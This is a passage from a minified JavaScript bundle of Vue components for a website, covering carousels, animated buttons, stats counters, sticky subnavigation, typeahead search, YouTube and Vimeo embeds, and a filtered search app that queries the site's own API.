e=e["data"],e=(this.moreItems=[...this.moreItems,...e.results],parseInt(this.initialCount)+this.moreItems.length),t=parseInt(this.totalFound);this.showViewMore=e<t}).catch(e=>{console.log("error",e)})}}})},{"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],401:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("share-links",{data:()=>({areShareLinksExpanded:!1,areMobileLinksExpanded:!1}),methods:{toggleShareLinks(){this.areShareLinksExpanded=!this.areShareLinksExpanded},toggleMobileLinks(){this.areMobileLinksExpanded=!this.areMobileLinksExpanded}}})},{"vue/dist/vue.min.js":366}],402:[function(e,t,n){"use strict";var i=e("gsap");e("vue/dist/vue.min.js").component("SlideHero",{data:()=>({currentItem:1,totalItems:null,swipe:{touchstartX:0,touchstartY:0,touchendX:0,touchendY:0}}),computed:{currentItemInt(){return parseInt(this.currentItem)}},methods:{slideTo(e){this.currentItem=e.target?e.target.dataset.target:e},setIntro(e){this.$el.querySelector(".slide-hero__content.active")&&this.$el.querySelector(".slide-hero__content.active").classList.remove("active"),this.$el.querySelector(`.slide-hero__content[data-slide-id="${e||this.currentItem}"]`)&&this.$el.querySelector(`.slide-hero__content[data-slide-id="${e||this.currentItem}"]`).classList.add("active")},setList(e){this.$el.querySelector(".slide-hero__links.active").classList.remove("active"),this.$el.querySelector(`.slide-hero__links[data-link-id="${e||this.currentItem}"]`).classList.add("active")},setNav(e){Array.prototype.slice.call(this.$el.querySelectorAll(".slide-hero__nav-item.active")).forEach(e=>{e.classList.remove("active")}),this.$el.querySelector(`.slide-hero__nav-link[data-target="${e||this.currentItem}"]`).parentNode.classList.add("active")},initNav(){Array.prototype.slice.call(this.$el.querySelectorAll(".slide-hero__nav-item:not(:first-child)")).forEach(e=>{e.classList.remove("active")})},introAnimation(){var e=Array.prototype.slice.call(this.$el.querySelectorAll(".slide-hero__nav-item")),e={intro:this.$refs.areaIntro,nav:this.$refs.areaNav,navItems:e,links:this.$refs.areaLinks},t=new i.TimelineLite;t.set(e.intro,{opacity:0},0),t.set(e.links,{opacity:0},0),t.staggerTo(e.navItems,.1,{height:"100%"},.1),t.to(e.intro,1,{opacity:1},1.5),t.to(e.links,1,{opacity:1,onStart:this.initNav},1.5),t.delay(1).play()},initHover(){let n=Array.prototype.slice.call(this.$refs.areaNav.querySelectorAll(".slide-hero__nav .slide-hero__nav-item"));this.totalItems=n.length,n.forEach((e,t)=>{e.addEventListener("mouseenter",e=>{e.currentTarget.classList.contains(this.currentItem!==(t+1).toString())||(this.$el.querySelector(".slide-hero__nav-item.active").classList.remove("active"),e.currentTarget.classList.add("active"))}),e.addEventListener("mouseleave",e=>{this.currentItem!==(t+1).toString()&&this.currentItem!==t+1&&(e.currentTarget.classList.remove("active"),e=parseInt(this.currentItem)-1,n[e].classList.add("active"))})})},startSwipe(e){this.swipe.touchstartX=e.touches[0].screenX,this.swipe.touchstartY=e.touches[0].screenY},endSwipe(e){this.swipe.touchendX=e.changedTouches[0].screenX,this.swipe.touchendY=e.changedTouches[0].screenY,this.handleSwipe()},handleSwipe(){this.swipe.touchendX<this.swipe.touchstartX&&(1==this.currentItem?this.currentItem=this.totalItems:this.currentItem=this.currentItem-1),this.swipe.touchendX>this.swipe.touchstartX&&(this.currentItem==this.totalItems?this.currentItem=1:this.currentItem=this.currentItem+1),this.swipe.touchendY,this.swipe.touchstartY,this.swipe.touchendY,this.swipe.touchstartY,this.swipe.touchendY,this.swipe.touchstartY}},watch:{currentItem(){this.setIntro(this.currentItem),this.setList(this.currentItem),this.setNav(this.currentItem)}},mounted(){this.introAnimation(),this.initHover()}})},{gsap:342,"vue/dist/vue.min.js":366}],403:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("slidey-button",{render(e){return e("button",{class:"button",on:{click:this.click}},[e("span",{class:"button__text"},[this.$slots.default]),e("span",{class:"button__text--hidden",attrs:{"aria-hidden":!0,role:"presentation"}},[this.$slots.default]),e("span",{class:"button__text--white",attrs:{"aria-hidden":!0,role:"presentation"}},[this.$slots.default])])},methods:{click(){this.$emit("click"),this.$el.blur()}}})},{"vue/dist/vue.min.js":366}],404:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("slidey-icon-link",{props:["label","icon"],render(e){var t=[e("span",{},[this.label]),e("i",{class:this.icon,style:{"padding-left":".5em"}})];return console.log(),e("a",{class:"button"},[e("span",{class:"button__text"},t),e("span",{class:"button__text--hidden"},t),e("span",{class:"button__text--white"},t)])}})},{"vue/dist/vue.min.js":366}],405:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("slidey-link",{render(e){return e("a",{class:"button"},[e("span",{class:"button__text"},[this.$slots.default]),e("span",{class:"button__text--hidden"},[this.$slots.default]),e("span",{class:"button__text--white"},[this.$slots.default])])}})},{"vue/dist/vue.min.js":366}],406:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i},a=e("countup.js");i.default.component("Stats",{data:()=>({items:0,isInView:!1,initiated:!1,isMobile:null,mql:null}),watch:{initiated(){this.initiated&&window.removeEventListener("scroll",this.checkInView)},isMobile(){var e=this.$refs.statsGrid.querySelectorAll(".stats__item");e.forEach((e,t)=>{e.querySelector(".stats__item-inner").offsetWidth;e=.2*(t+=1)*1e3;setTimeout(()=>{},e)}),this.isMobile}},methods:{init(){var e=this.$refs.statsGrid.querySelectorAll(".stats__item");this.items=e?this.$refs.statsGrid.querySelectorAll(".stats__item").length:0,e.forEach((e,t)=>{var n=.2*(t+=1)*1e3,i=e.querySelector(".stats__num");let r=e.querySelector(".stats__item-inner").offsetWidth;var o=e.querySelector(".stats__num").innerHTML;let s=new a.CountUp(i,o);setTimeout(()=>{e.style.opacity=1,e.style.minWidth=1!==this.items?t/this.items*100+"%":"50%",e.style.width=1!==this.items?r+"px":"50%",s.start()},n)}),this.initiated=!0,this.checkMobile(),window.addEventListener("resize",this.checkMobile)},checkInView(){var e=window.scrollY,t=e+window.innerHeight,n=this.$el.offsetHeight-.2*this.$el.offsetHeight,i=this.$el.getBoundingClientRect().top+e+n/2,n=i+this.$el.offsetHeight-n;this.isInView=i<t&&e<n,this.isInView?this.init():window.addEventListener("scroll",this.checkInView)},checkMobile(){this.mql=window.matchMedia("(max-width: 960px)"),this.isMobile=this.mql.matches}},mounted(){this.checkInView()}})},{"countup.js":336,"vue/dist/vue.min.js":366}],407:[function(e,t,n){"use strict";var i=e("../mixins/event-bus"),e=e("vue/dist/vue.min.js");t.exports=e.component("subnavigation",{data:function(){return{isSticky:null,isExpanded:!1,mobileBp:"min-width: 60em",isMobile:null,scrollDir:null,lastScrollTop:0,isHidden:null,activeId:null,activeIdLabel:null}},watch:{isSticky(){var e=this.$refs["subnav-jumplinks"],t=this.$refs["subnav-content"],e=e.cloneNode(!0);this.isSticky&&!this.isMobile?(e.classList.remove("subnav-hero__jumplinks--sticky"),e.classList.add("subnav-hero__jumplinks--placeholder"),e.setAttribute("tabindex","-1"),t.prepend(e)):this.$el.querySelector(".subnav-hero__jumplinks--placeholder")&&this.$el.querySelector(".subnav-hero__jumplinks--placeholder").remove()},isExpanded(){this.$refs["subnav-content"]&&(this.isExpanded?(this.$refs["subnav-container"].addEventListener("transitionend",this.handleTransitionEnd),document.addEventListener("scroll",this.handleNavScroll),this.$refs["subnav-container"].style.height=this.$refs["subnav-content"].offsetHeight+"px"):(this.$refs["subnav-container"].removeEventListener("transitionend",this.handleTransitionEnd),document.removeEventListener("scroll",this.handleNavScroll),this.$refs["subnav-container"].style.height=this.$refs["subnav-content"].offsetHeight+"px",setTimeout(()=>{this.$refs["subnav-container"].style.height=""},100)))},isMobile(){this.isMobile?(window.removeEventListener("scroll",this.handleScroll),this.$el.querySelector(".subnav-hero__jumplinks--placeholder")&&this.$el.querySelector(".subnav-hero__jumplinks--placeholder").remove()):this.stickyListener()},activeId(){var e=this.$el.querySelector(`a[href="#${this.activeId}"]`)&&this.$el.querySelector(`a[href="#${this.activeId}"]`).innerHTML;this.activeIdLabel=e}},methods:{isActive(e){return e=="#"+this.activeId},handleNavScroll(){this.isExpanded&&(this.isExpanded=!1)},handleTransitionEnd(){this.$refs["subnav-container"].style.height="auto"},toggleAccordion(e){this.isExpanded=null!=e?e:!this.isExpanded},checkIsMobile(){var e=window.matchMedia(`(${this.mobileBp})`);this.isMobile=!e.matches,e.onchange=e=>{this.isMobile=!e.matches}},handleScroll(){var e=window.pageYOffset||document.documentElement.scrollTop;e>this.lastScrollTop?this.scrollDir="down":e<this.lastScrollTop&&(this.scrollDir="up"),this.lastScrollTop=e<=0?0:e},setScrollDir(){window.addEventListener("scroll",this.handleScroll)},handleStickyScroll(){var e=this.$refs["subnav-container"].querySelector(".subnav-hero__jumplinks-title").offsetHeight,t=this.$refs["subnav-container"].getBoundingClientRect().y;"down"==this.scrollDir?this.isSticky=t+e+19<=0:this.isSticky=t+e+19<=91.19},stickyListener(){window.addEventListener("scroll",this.handleStickyScroll)},toggleIsHidden(e){this.isHidden=e},formatId(e){return"#id-"+e.replace("{","").replace("}","").toLowerCase()},checkActiveSection(){const i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(this.activeId=e.target.id)})},{rootMargin:"0px",scrollMargin:"0px",threshold:[.3,.5,.8,1]});(this.$el.querySelectorAll(".subnav-hero__jumplink-link")&&Array.from(this.$el.querySelectorAll(".subnav-hero__jumplink-link"))).forEach((e,t)=>{var e=e.getAttribute("href"),n=document.querySelector(e);0==t&&(this.activeId=e.substring(1)),n&&i.observe(n)})}},mounted(){this.checkIsMobile(),this.setScrollDir(),this.checkActiveSection(),this.isMobile||this.stickyListener(),i.EventBus.$on("isNavHiddenToggled",this.toggleIsHidden)}})},{"../mixins/event-bus":422,"vue/dist/vue.min.js":366}],408:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("SwipableOn",{template:`
    <div class="swipable" v-bind:class="classes">
      <slot></slot>
    </div>
  `,props:["inDelay","outDelay","visible","direction"],data:()=>({isFadedIn:!1}),mixins:[e()],computed:{classes(){return{"swipable--ready":this.visible,"swipable--from-right":"fromRight"===this.direction,"swipable--from-top":"fromTop"===this.direction}}},watch:{visible(e){!0===e?this.requestTimeout(()=>{this.isFadedIn=!0},this.inDelay||0):this.requestTimeout(()=>{this.isFadedIn=!1},this.outDelay||0)}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],409:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("Swipable",{template:`
    <div class="swipable" v-bind:class="classes" v-scrollwatch="onScrollWatch">
      <slot></slot>
    </div>
  `,props:["delay","direction"],data:()=>({inView:!1}),mixins:[e()],computed:{classes(){return{"swipable--ready":this.inView,"swipable--from-right":"fromRight"===this.direction}}},methods:{onScrollWatch(e){var{inView:e,new:t}=e;!e&&"aboveScreen"!==t||(e=this.delay||0,this.requestTimeout(()=>{this.inView=!0},e))}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],410:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");i.component("tileSection",{data:()=>({tilesVisible:!1}),mixins:[e()],methods:{onScrollWatch(e){e=e.inView;e&&!this.tilesVisible&&this.requestTimeout(()=>{this.tilesVisible=!0},900)}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],411:[function(e,t,n){"use strict";var i=o(e("vue/dist/vue.min.js")),r=o(e("lodash/debounce"));function o(e){return e&&e.__esModule?e:{default:e}}e=e("../mixins/global");i.default.component("Typeahead",{props:["submithandler","gettypeaheadresults","resultselecthandler","querykey","keywordvalue"],data(){return{results:[],model:"",isSubmitted:!1,isInit:!1,minChars:3}},mixins:[e()],mounted(){this.keywordvalue&&(this.model=this.keywordvalue,this.isInit=!0)},computed:{hasResults(){return Boolean(this.results.length)}},methods:{getResults:(0,r.default)(function(e){this.gettypeaheadresults(e,this.querykey).then(e=>{this.isSubmitted||(this.results=e)})},300),handleEnter(){this.isSubmitted=!0,this.clearResults(),this.submithandler&&this.submithandler(this.model)},handleFilterSelection(){this.model="",this.clearResults(),this.resultselecthandler&&this.resultselecthandler(...arguments)},handleDownKey(e){var t,n;this.hasResults&&(t=this.getFocusedIndex(),n=this.results.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasResults&&(e=this.getFocusedIndex(),t=this.results.length,this.focusResult(-1===e||0===e?t-1:e-1))},handleBlur(t){setTimeout(function(){var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||this.clearResults()},50)},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},clearResults(){this.results=[]}},watch:{model(e){this.isSubmitted=!1,e.length>=this.minChars&&!this.isInit?this.getResults(e):(this.clearResults(),this.isInit=!1)},keywordvalue(e){e||(this.model="")}}})},{"../mixins/global":423,"lodash/debounce":352,"vue/dist/vue.min.js":366}],412:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i},r=e("../mixins/event-bus");i.default.component("VideoSection",{template:"<div></div>",data:()=>({isPlaying:!1,isLoaded:!1,fadeImage:!1,player:[],isModalOpen:!1}),props:["youtubevideoid","playcallback","pausecallback","isvimeo","youtubeApiReady"],watch:{youtubeApiReady(){this.youtubeApiReady&&!this.isVimeo&&this.initYoutubePlayer()}},mounted(){var e,t,n;this.youtubevideoid&&(this.isvimeo?((e=document.createElement("script")).src="https://player.vimeo.com/api/player.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t),e.onload=()=>{this.player=new Vimeo.Player(this.youtubevideoid,{id:this.youtubevideoid}),this.player.ready().then(()=>{this.isLoaded=!0}),this.player.on("ended",()=>{this.isPlaying=!1,this.fadeImage=!0})}):(t="https://www.youtube.com/iframe_api",(e=document.getElementsByTagName("script")[0]).getAttribute("src")!==t&&((n=document.createElement("script")).src=t,e.parentNode.insertBefore(n,e)),window.onYouTubeIframeAPIReady=()=>{r.EventBus.$emit("youtubeApiReady",!0),this.initYoutubePlayer()}))},methods:{initYoutubePlayer(){this.player=new YT.Player(this.youtubevideoid,{videoId:this.youtubevideoid,events:{onReady:()=>{this.isLoaded=!0},onStateChange:e=>{0===e.data&&(this.isPlaying=!1,this.fadeImage=!0)}}})},play(){this.isPlaying=!0,this.toggleModal(),this.isvimeo?this.player.play():this.player.playVideo(),this.playcallback&&this.playcallback()},pause(){this.isPlaying=!1,this.isvimeo?this.player.pause():this.player.pauseVideo(),this.pausecallback&&this.pausecallback()},hidePlayer(){},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.pause()}}})},{"../mixins/event-bus":422,"vue/dist/vue.min.js":366}],413:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-expanded",function(e,t){t=t.value;e.setAttribute("aria-expanded",t)})},{"vue/dist/vue.min.js":366}],414:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-hidden",function(e,t){t=t.value;e.setAttribute("aria-hidden",!t)})},{"vue/dist/vue.min.js":366}],415:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-tabindex",function(e,t){t=t.value;e.setAttribute("tabindex",t?0:-1)})},{"vue/dist/vue.min.js":366}],416:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("focus",function(e,t){t=t.value;t&&e.focus()})},{"vue/dist/vue.min.js":366}],417:[function(e,t,n){"use strict";e("./media-fade"),e("./scrollwatch"),e("./tabbable"),e("./focus"),e("./aria-hidden"),e("./aria-expanded"),e("./aria-tabindex")},{"./aria-expanded":413,"./aria-hidden":414,"./aria-tabindex":415,"./focus":416,"./media-fade":418,"./scrollwatch":419,"./tabbable":420}],418:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("media-fade",{bind(e,t){let n=t["value"];e&&n&&window.addEventListener("load",function(){e.classList.add(n)})}})},{"vue/dist/vue.min.js":366}],419:[function(e,t,n){"use strict";const i=e("vue/dist/vue.min.js");i.directive("scrollwatch",{data:{sections:[],states:{aboveScreen:"aboveScreen",aboveMiddle:"aboveMiddle",belowMiddle:"belowMiddle",belowScreen:"belowScreen"},offset:0},inserted(e,t){var{name:t,value:n}=t,t=i.directive(t);0===t.data.sections.length&&t.addScrollListeners(),t.data.sections.push({element:e,onStateChange:n,state:void 0}),t.data.offset=e.attributes["data-offset"]?parseInt(e.attributes["data-offset"]):0,t.onScroll()},unbind(e,t){t=t.name,t=i.directive(t);t.removeFromSections(e),0===t.data.sections.length&&t.removeScrollListeners()},addScrollListeners(){window.addEventListener("scroll",this.onScroll,!!this.supportsPassiveListening()&&{passive:!0})},removeScrollListeners(){window.removeEventListener("scroll",this.onScroll)},supportsPassiveListening(){try{return window.addEventListener("test",null,Object.defineProperty({},"passive",{get:()=>!0})),!0}catch(e){return!1}},onScroll(){var n=i.directive("scrollwatch");n.data.sections.forEach(e=>{var t=e.state;e.state=n.getStateOf(e.element),e.state!==t&&e.onStateChange({old:t,new:e.state,el:e.element,inView:n.inView(e.element)})})},removeFromSections(e){this.data.sections=this.data.sections.filter(this.notElement(e))},notElement:t=>e=>e.element!==t,getStateOf(e){var e=this.getElementY(e),t=this.getWindowTop(),n=this.getWindowMiddle(),i=this.getWindowBottom(),r=this.data.states;return i<e?r.belowScreen:n<e?r.belowMiddle:t<e?r.aboveMiddle:r.aboveScreen},getElementY(e){return e.getBoundingClientRect().top+this.getWindowTop()},getWindowTop(){return window.pageYOffset},getWindowMiddle(){return this.getWindowTop()+this.getWindowHeight()/2},getWindowBottom(){return this.getWindowTop()+this.getWindowHeight()},getWindowHeight(){return window.innerHeight},inView(e){e=e.getBoundingClientRect();return 0<e.bottom&&e.top<this.getWindowHeight()}})},{"vue/dist/vue.min.js":366}],420:[function(e,t,n){"use strict";var i=(e=e("vue/dist/vue.min.js"))&&e.__esModule?e:{default:e};i.default.directive("tabbable",{bind(e,t){var{value:t,name:n}=t;i.default.directive(n).setClasses(e,t)},update(e,t){var{value:t,name:n}=t;i.default.directive(n).setClasses(e,t)},setClasses(e,t){t?(e.removeAttribute("aria-hidden"),e.removeAttribute("tabindex")):(e.setAttribute("aria-hidden","true"),e.setAttribute("tabindex","-1"))}})},{"vue/dist/vue.min.js":366}],421:[function(e,t,n){"use strict";var i;((i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i}).default.config.devtools=!0,e("babel-polyfill"),e("./vendors/modernizr-touch.min"),e("./directives"),e("./components"),e("./apps")},{"./apps":369,"./components":394,"./directives":417,"./vendors/modernizr-touch.min":425,"babel-polyfill":3,"vue/dist/vue.min.js":366}],422:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.EventBus=void 0;e=(e=e("vue/dist/vue.min.js"))&&e.__esModule?e:{default:e};n.EventBus=new e.default},{"vue/dist/vue.min.js":366}],423:[function(e,t,n){"use strict";t.exports=()=>({mounted(){this.fixExternalLinks()},methods:{fixExternalLinks(){for(var e=new RegExp("^((((http:\\/\\/|https:\\/\\/)(www\\.)?)?"+window.location.hostname+")|(\\/.*))(\\/.*)?$",""),t=new RegExp("^tel:",""),n=new RegExp("^mailto:",""),i=new RegExp("^#",""),r=document.querySelectorAll("a"),o=0;o<r.length;o++){var s=r[o],a=s.getAttribute("href");!a||e.test(a)||t.test(a)||n.test(a)||i.test(a)||"nav__brand-link"==s.className||s.setAttribute("target","_blank")}},requestTimeout(n,i){var r,o;return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame&&window.mozCancelRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame?(r=(new Date).getTime(),(o=new Object).value=window.requestAnimationFrame(function e(){var t=(new Date).getTime();i<=t-r?n.call():o.value=window.requestAnimationFrame(e)}),o):window.setTimeout(n,i)},requestAnimFrame(){return console.log(),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){window.setTimeout(e,1e3/60)}}}})},{}],424:[function(e,t,n){"use strict";const o=e("axios/dist/browser/axios.cjs"),s=e("smooth-scroll"),a=e=>e.toLowerCase().split(" ").join("-"),l=e=>({key:e.QueryKey,value:void 0});t.exports=e=>{let{apiEndpoint:t,additionalFilters:n,additionalApiEndpoint:i,hiddenFilters:r}=e;return{data:{filters:(e=>{var{dropdowns:e,additionalFilters:t}=e;return e.map(l).concat(t)})({dropdowns:window.json.Dropdowns||[],additionalFilters:n}),typeAheads:window.json.Dropdowns?window.json.Dropdowns.filter(e=>2===e.Type):[],results:window.json.Results,additionalResults:window.json.AdditionalResults,query:window.json.Query,hasMoreResults:window.json.HasMoreResults,hasMoreAdditionalResults:window.json.HasMoreAdditionalResults,resultsCount:window.json.ResultsCount,resultsCountLabel:window.json.ResultsCountLabel,additionalResultsCount:window.json.AdditionalResultsCount,activeFilteredDropdowns:[],hasSearchFinished:!0,typeAheadKeywordTake:window.json.typeAheadKeywordTake,typeAheadFilterTake:window.json.TypeAheadFilterTake,hiddenFilters:r||[],hasInvalidFilters:!1,smoothScroll:void 0},mounted(){this.replaceUrl(),this.setupHistoryListener(),this.smoothScroll=new s("",{speed:1500,offset:92})},destroyed(){this.removeHistoryListener()},computed:{stateToCache(){return{filters:this.filters,results:this.results,additionalResults:this.additionalResults,query:this.query,resultsCount:this.resultsCount,additionalResultsCount:this.additionalResultsCount,hiddenFilters:this.hiddenFilters}},hasAnyFilters(){return this.filters&&this.filters.some(this.hasFilterValue)},hasHiddenFilters(){return this.hiddenFilters.some(this.hasFilterValue)},hasMoreThanOneFilter(){return this.filters&&1<this.filters.filter(this.hasFilterValue).length},resultsCounter(){return this.resultsCountLabel&&-1<this.resultsCountLabel.indexOf("{0}")&&-1<this.resultsCountLabel.indexOf("{1}")?this.resultsCountLabel.replace("{0}",this.results.length).replace("{1}",this.resultsCount):"Showing "+this.results.length+" of "+this.resultsCount+" Results"},additionalResultsCounter(){return"Showing "+this.additionalResults.length+" of "+this.additionalResultsCount+(1===this.additionalResultsCount?" Result":" Results")},queryStringFilters(){var e=this.filters.concat(this.hiddenFilters).filter(e=>e.value).map(e=>{var{key:e,value:t}=e;return e+"="+encodeURIComponent(t)}).join("&");return e&&(e+=this.appendPaginationToQueryString()),e},fullUrlQueryString(){var e=this.queryStringFilters;return e?"?"+e:""},queryString(){var e=this.queryStringFilters;return e&&(e+=this.appendPageSizeToQueryString()),e?"?"+e:""},fullUrl(){return[window.location.origin,window.location.pathname,this.fullUrlQueryString].join("")},fullUrlWithoutQueryString(){return[window.location.origin,window.location.pathname].join("")},apiUrl(){return[window.location.origin,t,this.queryString].join("")},hasAdditionalSearch(){return!!i},additionalApiUrl(){return[window.location.origin,i,this.queryString].join("")},isTypeAheadFilter(){}},methods:{labelToKey:a,hasFilterValue:e=>e.value,getValueForFilter(t){return this.filters.filter(e=>e.key===t).map(e=>{e=e.value;return e})[0]},setHiddenFilter(t,n){this.hiddenFilters=this.hiddenFilters.map(e=>e.key===t?{key:t,value:n}:e)},clearHiddenFilter(e){this.setHiddenFilter(e,void 0),this.replaceUrl()},setFilter(t,n){this.filters=this.filters.map(e=>e.key===t?{key:t,value:n}:e)},setFilterAndUrl(e,t){this.setFilter(e,t),this.pushUrl()},setFilterAndUrlAndSearch(e,t){var n="page"!==e;t&&(this.setFilter(e,t),this.pushUrlAndSearch(n))},pushUrlAndSearch(e){e&&this.resetPagination(),this.pushUrl(),this.search(),this.hasAdditionalSearch&&this.additionalSearch()},clearFilter(e){this.checkAndClearActiveFitleredDropdown(e),this.setFilter(e,void 0),this.hasAnyFilters?this.pushUrlAndSearch(!0):(this.resetPagination(),this.pushUrl())},clearAllFilters(){this.filters=this.filters.map(e=>{e=e.key;return{key:e,value:void 0}}),this.clearFilteredDropdowns(),this.resetResults(),this.resetPagination(),this.pushUrl()},pushUrl(){window.history.pushState(this.stateToCache,null,this.fullUrl)},replaceUrl(){window.history.replaceState(this.stateToCache,null,this.fullUrl)},setupHistoryListener(){window.addEventListener("popstate",this.setStateFromCache)},setupScrollStopListener(){window.addEventListener("scrollStop",this.scrollStop,!1)},setStateFromCache(e){e=e.state;this.filters=e.filters,this.hiddenFilters=e.hiddenFilters,this.results=e.results,this.additionalResults=e.additionalResults,this.query=e.query,this.resultsCount=e.resultsCount,this.additionalResultsCount=e.additionalResultsCount,this.setActiveFilteredDropdownFromCache(),this.setHiddenPageFilters(),this.hasSearchFinished=!0},resetResults(){this.$set(this,"results",[])},resetPagination(){this.query.Page=this.query.AdditionalPage=1,this.setFilter("page",void 0),this.setFilter("additionalpage",void 0)},getOptionLabel(t,n){var e=window.json.Dropdowns.filter(e=>e.QueryKey===t)[0];if(void 0!==e){const label=e.Options.filter(e=>e.Value===n).map(e=>e.Label)[0];return label?(this.hasInvalidFilters=!1,label):(this.hasInvalidFilters=!0,console.error("Cannot find an option with value "+n))}this.hasInvalidFilters=!0,console.error("Cannot find a dropdown with label "+label)},getTypeaheadFilterResults(e,t){var i,n=this.typeAheads.filter(e=>e.QueryKey===t);return n&&0<n.length?(i=[],n[0].Options.forEach(t=>{var n=[];this.buildRegex(e).forEach(e=>{n.push(e.test(t.Label)||e.test(t.SimpleLabel)||e.test(t.AlternateName)||e.test(t.SimpleAlternateName))}),n.some(e=>!1===e)||i.push(t)}),Promise.resolve(i.slice(0,this.typeAheadFilterTake))):Promise.resolve([])},buildRegex(e){var t=[];return(e=e.replace(/\s+/g," ").trim()).split(" ").forEach(e=>{t.push(new RegExp("\\b"+e,"gi"))}),t},setActiveTypeaheadFilter(t,e){this.clearViewAllFilter(),this.filters.filter(e=>e.key===t)[0].value=e,this.pushUrlAndSearch(!0)},getExistingFilteredFilters(){return this.activeFilteredDropdowns&&0<this.activeFilteredDropdowns.length?this.filters.filter(t=>this.activeFilteredDropdowns.find(e=>{e.value.indexOf(t.value)})):[]},setActiveFilteredDropdownFromCache(){if(this.clearFilteredDropdowns(),this.filters)for(var e=0;e<this.filters.length;e++)this.filters[e].value&&("practice"===this.filters[e].key||"industry"===this.filters[e].key?this.setFilteredDropdown("topic",this.filters[e].value,this.filters[e].key):"type"===this.filters[e].key&&this.setFilteredDropdown("subtype",this.filters[e].value,this.filters[e].key))},setHiddenPageFilters(){if(this.hiddenFilters)for(var e=0;e<this.hiddenFilters.length;e++)"showaz"===this.hiddenFilters[e].key&&(this.showAZ=this.hiddenFilters[e].value&&!1)},setFilteredDropdown(t,n,e){var i;window.json.Dropdowns&&(0<(i=this.getExistingFilteredFilters()).length?this.setExistingFilteredDropdown(i):(i=window.json.Dropdowns.find(e=>1===e.Type&&e.QueryKey===t))&&i.Options.find(e=>e.ParentValues.includes(n))?this.activeFilteredDropdowns.push({key:t,value:n,parentKey:e}):this.clearFilteredDropdown(t))},setExistingFilteredDropdown(e){var t=this.activeFilteredDropdown.value="";e.forEach(function(e){t+=e.value}),this.activeFilteredDropdown.value=t},checkAndClearActiveFitleredDropdown(e){var t;e&&this.activeFilteredDropdowns&&(this.hasChildFilteredDropdown(e)?(t=this.getChildFilteredDropdown(e),this.setFilter(t.key,void 0),this.clearFilteredDropdownFromParent(e)):this.hasActiveFilteredDropdown(e)&&(t=this.getActiveFilteredDropdown(e),this.setFilter(t.key,void 0)))},clearFilteredDropdown(t){this.activeFilteredDropdowns=this.activeFilteredDropdowns.filter(e=>e.key!=t)},clearFilteredDropdowns(){this.activeFilteredDropdowns=[]},clearFilteredDropdownFromParent(t){this.activeFilteredDropdowns=this.activeFilteredDropdowns.filter(e=>e.parentKey!=t)},getChildFilteredDropdown(t){return this.activeFilteredDropdowns.find(e=>e.parentKey==t)},hasChildFilteredDropdown(e){return!!this.getChildFilteredDropdown(e)},getActiveFilteredDropdown(t){return this.activeFilteredDropdowns.find(e=>e.key==t)},hasActiveFilteredDropdown(e){return!!this.getActiveFilteredDropdown(e)},containsFilteredDropdownParentValue(e,t){e=this.getActiveFilteredDropdown(e);return!!e&&-1<t.indexOf(e.value)},shouldShowDropdown(e){var t=this.getActiveFilteredDropdown("topic");return!((!t||"campaign"===e)&&t)},clearAdditionalFilter(e){this.clearFilter(e)},clearViewAllFilter(){this.setFilter("viewall",void 0)},search(){return this.hasSearchFinished=!1,o.get(this.apiUrl).then(this.onSearchSuccess).catch(this.onSearchError).then(this.replaceUrl).then(this.scrollToResults)},additionalSearch(){return this.hasSearchFinished=!1,o.get(this.additionalApiUrl).then(this.onAdditionalSearchSuccess).catch(this.onAdditionalSearchError).then(this.replaceUrl)},onSearchSuccess(e){var e=e["data"],t=e.data;1<this.query.Page?this.results=this.results.concat(t):this.results=t,this.resultsCount=e.resultsCount,this.hasMoreResults=e.hasMoreResults},onAdditionalSearchSuccess(e){var e=e["data"],t=e.data;1<this.query.AdditionalPage?this.additionalResults=this.additionalResults.concat(t):this.additionalResults=t,this.additionalResultsCount=e.resultsCount,this.hasMoreAdditionalResults=e.hasMoreResults},onSearchError(e){console.error(e),this.results=[],this.hasSearchFinished=!0},onAdditionalSearchError(e){console.error(e),this.additionalResults=[],this.hasSearchFinished=!0},loadMoreResults(){this.hasSearchFinished=!1,this.query.Page=void 0===this.query.Page?1:this.query.Page+1,o.get(this.apiUrl).then(this.onLoadMoreSuccess).catch(this.onLoadMoreError).then(this.pushUrl)},loadMoreAdditionalResults(){this.hasSearchFinished=!1,this.query.AdditionalPage=void 